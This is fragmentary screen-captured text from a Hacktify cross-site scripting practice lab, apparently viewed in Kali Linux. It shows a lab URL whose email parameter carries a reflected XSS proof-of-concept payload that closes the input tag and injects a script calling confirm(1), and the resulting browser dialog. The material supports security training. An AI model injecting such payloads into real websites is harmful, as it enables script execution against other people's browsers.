 Subscribe
https://labs.hacktify.in/HTML/xss_lab/lab_4/lab_4.php?email="><script>confirm(1)<%2Fscript>%40gmail.com
T
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HACKTIFY
cybersecurity
Happy Hacking
Subscribe to our
NewsLetter
>confirm(1)</script>@gmail.com Subscribe
labs.hacktify.in
1
Cancel OK